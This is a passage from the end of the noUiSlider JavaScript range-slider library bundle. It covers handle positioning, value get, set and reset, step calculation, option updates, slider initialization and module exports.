                    to = Math.min(to, distance);
                }
            }
            to = scope_Spectrum.getStep(to);
            // Limit percentage to the 0 - 100 range
            to = limit(to);
            // Return false if handle can't move
            if (to === reference[handleNumber] && !getValue) {
                return false;
            }
            return to;
        }
        // Uses slider orientation to create CSS rules. a = base value;
        function inRuleOrder(v, a) {
            var o = options.ort;
            return (o ? a : v) + ", " + (o ? v : a);
        }
        // Moves handle(s) by a percentage
        // (bool, % to move, [% where handle started, ...], [index in scope_Handles, ...])
        function moveHandles(upward, proposal, locations, handleNumbers, connect) {
            var proposals = locations.slice();
            // Store first handle now, so we still have it in case handleNumbers is reversed
            var firstHandle = handleNumbers[0];
            var b = [!upward, upward];
            var f = [upward, !upward];
            // Copy handleNumbers so we don't change the dataset
            handleNumbers = handleNumbers.slice();
            // Check to see which handle is 'leading'.
            // If that one can't move the second can't either.
            if (upward) {
                handleNumbers.reverse();
            }
            // Step 1: get the maximum percentage that any of the handles can move
            if (handleNumbers.length > 1) {
                handleNumbers.forEach(function (handleNumber, o) {
                    var to = checkHandlePosition(proposals, handleNumber, proposals[handleNumber] + proposal, b[o], f[o], false);
                    // Stop if one of the handles can't move.
                    if (to === false) {
                        proposal = 0;
                    }
                    else {
                        proposal = to - proposals[handleNumber];
                        proposals[handleNumber] = to;
                    }
                });
            }
            // If using one handle, check backward AND forward
            else {
                b = f = [true];
            }
            var state = false;
            // Step 2: Try to set the handles with the found percentage
            handleNumbers.forEach(function (handleNumber, o) {
                state = setHandle(handleNumber, locations[handleNumber] + proposal, b[o], f[o]) || state;
            });
            // Step 3: If a handle moved, fire events
            if (state) {
                handleNumbers.forEach(function (handleNumber) {
                    fireEvent("update", handleNumber);
                    fireEvent("slide", handleNumber);
                });
                // If target is a connect, then fire drag event
                if (connect != undefined) {
                    fireEvent("drag", firstHandle);
                }
            }
        }
        // Takes a base value and an offset. This offset is used for the connect bar size.
        // In the initial design for this feature, the origin element was 1% wide.
        // Unfortunately, a rounding bug in Chrome makes it impossible to implement this feature
        // in this manner: https://bugs.chromium.org/p/chromium/issues/detail?id=798223
        function transformDirection(a, b) {
            return options.dir ? 100 - a - b : a;
        }
        // Updates scope_Locations and scope_Values, updates visual state
        function updateHandlePosition(handleNumber, to) {
            // Update locations.
            scope_Locations[handleNumber] = to;
            // Convert the value to the slider stepping/range.
            scope_Values[handleNumber] = scope_Spectrum.fromStepping(to);
            var translation = 10 * (transformDirection(to, 0) - scope_DirOffset);
            var translateRule = "translate(" + inRuleOrder(translation + "%", "0") + ")";
            scope_Handles[handleNumber].style[options.transformRule] = translateRule;
            updateConnect(handleNumber);
            updateConnect(handleNumber + 1);
        }
        // Handles before the slider middle are stacked later = higher,
        // Handles after the middle later is lower
        // [[7] [8] .......... | .......... [5] [4]
        function setZindex() {
            scope_HandleNumbers.forEach(function (handleNumber) {
                var dir = scope_Locations[handleNumber] > 50 ? -1 : 1;
                var zIndex = 3 + (scope_Handles.length + dir * handleNumber);
                scope_Handles[handleNumber].style.zIndex = String(zIndex);
            });
        }
        // Test suggested values and apply margin, step.
        // if exactInput is true, don't run checkHandlePosition, then the handle can be placed in between steps (#436)
        function setHandle(handleNumber, to, lookBackward, lookForward, exactInput) {
            if (!exactInput) {
                to = checkHandlePosition(scope_Locations, handleNumber, to, lookBackward, lookForward, false);
            }
            if (to === false) {
                return false;
            }
            updateHandlePosition(handleNumber, to);
            return true;
        }
        // Updates style attribute for connect nodes
        function updateConnect(index) {
            // Skip connects set to false
            if (!scope_Connects[index]) {
                return;
            }
            var l = 0;
            var h = 100;
            if (index !== 0) {
                l = scope_Locations[index - 1];
            }
            if (index !== scope_Connects.length - 1) {
                h = scope_Locations[index];
            }
            // We use two rules:
            // 'translate' to change the left/top offset;
            // 'scale' to change the width of the element;
            // As the element has a width of 100%, a translation of 100% is equal to 100% of the parent (.noUi-base)
            var connectWidth = h - l;
            var translateRule = "translate(" + inRuleOrder(transformDirection(l, connectWidth) + "%", "0") + ")";
            var scaleRule = "scale(" + inRuleOrder(connectWidth / 100, "1") + ")";
            scope_Connects[index].style[options.transformRule] =
                translateRule + " " + scaleRule;
        }
        // Parses value passed to .set method. Returns current value if not parse-able.
        function resolveToValue(to, handleNumber) {
            // Setting with null indicates an 'ignore'.
            // Inputting 'false' is invalid.
            if (to === null || to === false || to === undefined) {
                return scope_Locations[handleNumber];
            }
            // If a formatted number was passed, attempt to decode it.
            if (typeof to === "number") {
                to = String(to);
            }
            to = options.format.from(to);
            if (to !== false) {
                to = scope_Spectrum.toStepping(to);
            }
            // If parsing the number failed, use the current value.
            if (to === false || isNaN(to)) {
                return scope_Locations[handleNumber];
            }
            return to;
        }
        // Set the slider value.
        function valueSet(input, fireSetEvent, exactInput) {
            var values = asArray(input);
            var isInit = scope_Locations[0] === undefined;
            // Event fires by default
            fireSetEvent = fireSetEvent === undefined ? true : fireSetEvent;
            // Animation is optional.
            // Make sure the initial values were set before using animated placement.
            if (options.animate && !isInit) {
                addClassFor(scope_Target, options.cssClasses.tap, options.animationDuration);
            }
            // First pass, without lookAhead but with lookBackward. Values are set from left to right.
            scope_HandleNumbers.forEach(function (handleNumber) {
                setHandle(handleNumber, resolveToValue(values[handleNumber], handleNumber), true, false, exactInput);
            });
            var i = scope_HandleNumbers.length === 1 ? 0 : 1;
            // Spread handles evenly across the slider if the range has no size (min=max)
            if (isInit && scope_Spectrum.hasNoSize()) {
                exactInput = true;
                scope_Locations[0] = 0;
                if (scope_HandleNumbers.length > 1) {
                    var space_1 = 100 / (scope_HandleNumbers.length - 1);
                    scope_HandleNumbers.forEach(function (handleNumber) {
                        scope_Locations[handleNumber] = handleNumber * space_1;
                    });
                }
            }
            // Secondary passes. Now that all base values are set, apply constraints.
            // Iterate all handles to ensure constraints are applied for the entire slider (Issue #1009)
            for (; i < scope_HandleNumbers.length; ++i) {
                scope_HandleNumbers.forEach(function (handleNumber) {
                    setHandle(handleNumber, scope_Locations[handleNumber], true, true, exactInput);
                });
            }
            setZindex();
            scope_HandleNumbers.forEach(function (handleNumber) {
                fireEvent("update", handleNumber);
                // Fire the event only for handles that received a new value, as per #579
                if (values[handleNumber] !== null && fireSetEvent) {
                    fireEvent("set", handleNumber);
                }
            });
        }
        // Reset slider to initial values
        function valueReset(fireSetEvent) {
            valueSet(options.start, fireSetEvent);
        }
        // Set value for a single handle
        function valueSetHandle(handleNumber, value, fireSetEvent, exactInput) {
            // Ensure numeric input
            handleNumber = Number(handleNumber);
            if (!(handleNumber >= 0 && handleNumber < scope_HandleNumbers.length)) {
                throw new Error("noUiSlider: invalid handle number, got: " + handleNumber);
            }
            // Look both backward and forward, since we don't want this handle to "push" other handles (#960);
            // The exactInput argument can be used to ignore slider stepping (#436)
            setHandle(handleNumber, resolveToValue(value, handleNumber), true, true, exactInput);
            fireEvent("update", handleNumber);
            if (fireSetEvent) {
                fireEvent("set", handleNumber);
            }
        }
        // Get the slider value.
        function valueGet(unencoded) {
            if (unencoded === void 0) { unencoded = false; }
            if (unencoded) {
                // return a copy of the raw values
                return scope_Values.length === 1 ? scope_Values[0] : scope_Values.slice(0);
            }
            var values = scope_Values.map(options.format.to);
            // If only one handle is used, return a single value.
            if (values.length === 1) {
                return values[0];
            }
            return values;
        }
        // Removes classes from the root and empties it.
        function destroy() {
            // remove protected internal listeners
            removeEvent(INTERNAL_EVENT_NS.aria);
            removeEvent(INTERNAL_EVENT_NS.tooltips);
            Object.keys(options.cssClasses).forEach(function (key) {
                removeClass(scope_Target, options.cssClasses[key]);
            });
            while (scope_Target.firstChild) {
                scope_Target.removeChild(scope_Target.firstChild);
            }
            delete scope_Target.noUiSlider;
        }
        function getNextStepsForHandle(handleNumber) {
            var location = scope_Locations[handleNumber];
            var nearbySteps = scope_Spectrum.getNearbySteps(location);
            var value = scope_Values[handleNumber];
            var increment = nearbySteps.thisStep.step;
            var decrement = null;
            // If snapped, directly use defined step value
            if (options.snap) {
                return [
                    value - nearbySteps.stepBefore.startValue || null,
                    nearbySteps.stepAfter.startValue - value || null
                ];
            }
            // If the next value in this step moves into the next step,
            // the increment is the start of the next step - the current value
            if (increment !== false) {
                if (value + increment > nearbySteps.stepAfter.startValue) {
                    increment = nearbySteps.stepAfter.startValue - value;
                }
            }
            // If the value is beyond the starting point
            if (value > nearbySteps.thisStep.startValue) {
                decrement = nearbySteps.thisStep.step;
            }
            else if (nearbySteps.stepBefore.step === false) {
                decrement = false;
            }
            // If a handle is at the start of a step, it always steps back into the previous step first
            else {
                decrement = value - nearbySteps.stepBefore.highestStep;
            }
            // Now, if at the slider edges, there is no in/decrement
            if (location === 100) {
                increment = null;
            }
            else if (location === 0) {
                decrement = null;
            }
            // As per #391, the comparison for the decrement step can have some rounding issues.
            var stepDecimals = scope_Spectrum.countStepDecimals();
            // Round per #391
            if (increment !== null && increment !== false) {
                increment = Number(increment.toFixed(stepDecimals));
            }
            if (decrement !== null && decrement !== false) {
                decrement = Number(decrement.toFixed(stepDecimals));
            }
            return [decrement, increment];
        }
        // Get the current step size for the slider.
        function getNextSteps() {
            return scope_HandleNumbers.map(getNextStepsForHandle);
        }
        // Updatable: margin, limit, padding, step, range, animate, snap
        function updateOptions(optionsToUpdate, fireSetEvent) {
            // Spectrum is created using the range, snap, direction and step options.
            // 'snap' and 'step' can be updated.
            // If 'snap' and 'step' are not passed, they should remain unchanged.
            var v = valueGet();
            var updateAble = [
                "margin",
                "limit",
                "padding",
                "range",
                "animate",
                "snap",
                "step",
                "format",
                "pips",
                "tooltips"
            ];
            // Only change options that we're actually passed to update.
            updateAble.forEach(function (name) {
                // Check for undefined. null removes the value.
                if (optionsToUpdate[name] !== undefined) {
                    originalOptions[name] = optionsToUpdate[name];
                }
            });
            var newOptions = testOptions(originalOptions);
            // Load new options into the slider state
            updateAble.forEach(function (name) {
                if (optionsToUpdate[name] !== undefined) {
                    options[name] = newOptions[name];
                }
            });
            scope_Spectrum = newOptions.spectrum;
            // Limit, margin and padding depend on the spectrum but are stored outside of it. (#677)
            options.margin = newOptions.margin;
            options.limit = newOptions.limit;
            options.padding = newOptions.padding;
            // Update pips, removes existing.
            if (options.pips) {
                pips(options.pips);
            }
            else {
                removePips();
            }
            // Update tooltips, removes existing.
            if (options.tooltips) {
                tooltips();
            }
            else {
                removeTooltips();
            }
            // Invalidate the current positioning so valueSet forces an update.
            scope_Locations = [];
            valueSet(isSet(optionsToUpdate.start) ? optionsToUpdate.start : v, fireSetEvent);
        }
        // Initialization steps
        function setupSlider() {
            // Create the base element, initialize HTML and set classes.
            // Add handles and connect elements.
            scope_Base = addSlider(scope_Target);
            addElements(options.connect, scope_Base);
            // Attach user events.
            bindSliderEvents(options.events);
            // Use the public value method to set the start values.
            valueSet(options.start);
            if (options.pips) {
                pips(options.pips);
            }
            if (options.tooltips) {
                tooltips();
            }
            aria();
        }
        setupSlider();
        var scope_Self = {
            destroy: destroy,
            steps: getNextSteps,
            on: bindEvent,
            off: removeEvent,
            get: valueGet,
            set: valueSet,
            setHandle: valueSetHandle,
            reset: valueReset,
            // Exposed for unit testing, don't use this in your application.
            __moveHandles: function (upward, proposal, handleNumbers) {
                moveHandles(upward, proposal, scope_Locations, handleNumbers);
            },
            options: originalOptions,
            updateOptions: updateOptions,
            target: scope_Target,
            removePips: removePips,
            removeTooltips: removeTooltips,
            getPositions: function () {
                return scope_Locations.slice();
            },
            getTooltips: function () {
                return scope_Tooltips;
            },
            getOrigins: function () {
                return scope_Handles;
            },
            pips: pips // Issue #594
        };
        return scope_Self;
    }
    // Run the standard initializer
    function initialize(target, originalOptions) {
        if (!target || !target.nodeName) {
            throw new Error("noUiSlider: create requires a single element, got: " + target);
        }
        // Throw an error if the slider was already initialized.
        if (target.noUiSlider) {
            throw new Error("noUiSlider: Slider was already initialized.");
        }
        // Test the options and create the slider environment;
        var options = testOptions(originalOptions);
        var api = scope(target, options, originalOptions);
        target.noUiSlider = api;
        return api;
    }
    var nouislider = {
        // Exposed for unit testing, don't use this in your application.
        __spectrum: Spectrum,
        // A reference to the default classes, allows global changes.
        // Use the cssClasses option for changes to one slider.
        cssClasses: cssClasses,
        create: initialize
    };

    exports.create = initialize;
    exports.cssClasses = cssClasses;
    exports['default'] = nouislider;

    Object.defineProperty(exports, '__esModule', { value: true });

})));
